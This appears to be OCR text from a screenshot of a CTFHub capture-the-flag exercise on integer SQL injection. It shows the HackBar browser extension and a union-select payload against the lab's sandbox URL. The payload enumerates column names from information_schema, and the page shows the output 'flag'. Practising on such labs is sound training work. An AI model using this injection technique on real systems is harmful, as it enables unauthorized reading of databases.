 SQL 整数型注入
ID 输个1试试？ Search
select * from news where id=-1 union select 1,group_concat(column_name) from
information_schema.columns where table_schema=database() and table_name='flag'
ID: 1
Data: flag
HackBar HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 1
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://challenge-1cdb832102ec35fd.sandbox.ctfhub.com:10800/?id=-1 union select
1,group_concat(column_name) from information_schema.columns where
table_schema=database() and table_name='flag'